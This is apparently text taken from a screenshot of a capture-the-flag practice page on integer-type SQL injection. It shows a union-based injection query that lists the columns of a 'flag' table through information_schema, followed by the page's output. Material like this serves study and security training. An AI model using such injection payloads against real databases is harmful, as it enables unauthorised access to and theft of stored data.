 SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=-10 union select 1,group_concat(column_name) from information_schema.columns where table_schema='sqli' and
table_name='flag'
ID: 1
Data: flag